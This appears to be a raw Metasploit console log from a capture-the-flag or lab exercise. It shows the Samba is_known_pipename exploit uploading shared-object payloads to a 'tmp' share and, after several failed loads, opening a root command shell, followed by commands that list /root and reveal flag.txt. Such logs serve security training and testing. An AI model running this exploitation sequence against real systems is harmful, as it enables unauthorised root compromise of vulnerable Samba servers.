 msf6 exploit(linux/samba/is_known_pipename) > run
[*] 192.168.3.235:139 - Using location \\192.168.3.235\tmp\ for the path
[*] 192.168.3.235:139 - Retrieving the remote path of the share 'tmp'
[*] 192.168.3.235:139 - Share 'tmp' has server-side path '/var/tmp
[*] 192.168.3.235:139 - Uploaded payload to \\192.168.3.235\tmp\lmZnZhRC.so
[*] 192.168.3.235:139 - Loading the payload from server-side path /var/tmp/lmZnZhRC.so using \\PIP
E\/var/tmp/lmZnZhRC.so...
[-] 192.168.3.235:139 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.168.3.235:139 - Loading the payload from server-side path /var/tmp/lmZnZhRC.so using /var/
tmp/lmZnZhRC.so...
[-] 192.168.3.235:139 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.168.3.235:139 - Uploaded payload to \\192.168.3.235\tmp\uuigHaOQ.so
[*] 192.168.3.235:139 - Loading the payload from server-side path /var/tmp/uuigHaOQ.so using \\PIP
E\/var/tmp/uuigHaOQ.so...
[-] 192.168.3.235:139 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.168.3.235:139 - Loading the payload from server-side path /var/tmp/uuigHaOQ.so using /var/
tmp/uuigHaOQ.so...
[+] 192.168.3.235:139 - Probe response indicates the interactive payload was loaded...
[*] Found shell.
id
[*] Command shell session 1 opened (192.168.3.234:45029 -> 192.168.3.235:139) at 2023-06-03 03:19:
01 -0400
uid=0(root) gid=0(root) groups=0(root)
cd /toor
/bin/sh: 6: cd: can't cd to /toor
cd /root
ls
fix-wordpress.sh
flag.txt
issue
python.sh
wordpress.sql